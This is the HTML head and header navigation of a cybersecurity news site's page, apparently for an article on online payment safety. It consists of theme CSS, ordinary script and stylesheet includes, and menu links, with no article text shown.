!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/19403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=19403' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fare-you-following-these-tips-to-stay-safe-when-spending-money-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fare-you-following-these-tips-to-stay-safe-when-spending-money-online%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-19403 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 25 January 2026 / 6:01 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
